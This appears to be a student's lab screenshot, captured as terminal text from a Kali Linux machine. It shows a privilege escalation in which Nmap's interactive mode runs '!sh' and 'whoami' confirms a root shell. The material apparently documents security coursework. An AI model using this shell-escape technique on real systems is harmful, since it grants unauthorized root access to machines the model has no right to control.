 student@W19-bzhang33-0814917: ~
File Edit View Search Terminal Help
W19-bzhang33-0814917
Mon Nov  4 16:04:30 EST 2019
Linux W19-bzhang33-0814917 4.17.0-kali3-amd64 #1 SMP Debian 4.17.17-1kali1 (2018-08-21) x86_64 GNU/Li
nux
student@W19-bzhang33-0814917:~$
student@W19-bzhang33-0814917: ~
File Edit View Search Terminal Help
Starting Nmap V. 4.53 ( http://insecure.org )
Welcome to Interactive Mode -- press h <enter> for help
nmap> !sh
!sh
sh-3.2# whoami
whoami
root
sh-3.2#